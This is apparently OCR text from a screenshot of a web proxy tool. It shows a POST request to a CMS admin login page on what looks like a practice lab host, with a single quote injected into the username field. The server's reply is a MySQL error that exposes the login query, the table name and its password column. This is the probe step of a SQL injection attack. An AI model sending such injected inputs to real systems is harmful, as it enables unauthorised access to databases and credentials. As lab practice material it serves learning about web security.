 1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://rhiq8003.ia.aqlab.cn
Request
Raw Params Headers Hex
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://rhiq8003.ia.aqlab.cn
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.102
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
9
Referer: http://rhiq8003.ia.aqlab.cn/bees/admin/login.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=87hois5cb1pcefujieivh4ilo2
Connection: close
user=admin'&password=1234567&code=26de&submit=true&submit.
x=40&submit.y=29
Response
Raw Headers Hex
Date: Wed, 16 Feb 2022 20:11:29 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=
pre-check=0
Pragma: no-cache
Content-Type: text/html; charset=utf-8
Content-Length: 439
Connection: close
<div style="font-size:12px;"><p>操作数据库失败You have an er
your SQL syntax; check the manual that corresponds to your
MySQL server version for the right syntax to use near ''admin
limit 0,1' at line 1<br>sql:select
id,admin_name,admin_password,admin_purview,is_disable fr
bees_admin where admin_name='admin'' limit 0,1</p><p
id="time_url"><a href="javascript:history.go(-1);"
style="text-decration:none">返回</a></div>